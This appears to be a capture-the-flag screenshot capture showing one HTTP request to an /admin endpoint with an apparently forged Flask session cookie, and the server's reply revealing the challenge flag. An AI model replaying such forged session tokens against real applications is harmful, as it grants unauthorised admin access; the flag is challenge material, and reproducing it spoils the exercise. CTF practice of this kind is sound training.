 Pretty Raw Hex
\n
1 GET /admin HTTP/1.1
2 Host: 210.44.150.15:20767
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
.eJwdjUEKwyAQAL8iC0GFktKrX4lh2TQmCBsVNbmIf2_Sy8Awh2mQIzswDTamH
0QaTsQ1VnZtxiHhF3jgtxQZwk4nJ6rj7cJudJuotYzsoCoj9SzBVRWStjuaHHF
Lj3-pCmvfz-IfsqNVaQtai6HDC3xBWg8fwHx6_wG35zFl.Zw5SBw.y5kIyNBUb
AisetkxtCzPcNI_U
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.10.15
3 Date: Tue, 15 Oct 2024 11:29:19 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 77
6 Vary: Cookie
7 Connection: close
8
9 Oh,I believe in you! The flag is:
SHCTF{NO_trESP45s3R5_A11OW3d_0523b6f6190e}
10